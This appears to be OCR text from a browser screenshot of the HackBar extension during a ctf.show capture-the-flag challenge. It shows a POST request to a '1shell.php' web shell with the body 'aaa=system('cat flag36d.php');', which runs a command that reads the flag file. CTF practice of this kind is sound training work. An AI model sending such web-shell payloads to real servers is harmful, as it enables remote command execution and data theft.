 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4f835904-5c9d-4fbe-887c-4c2e80aec742.challenge.ctf.show:8080/1shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
aaa=system('cat flag36d.php');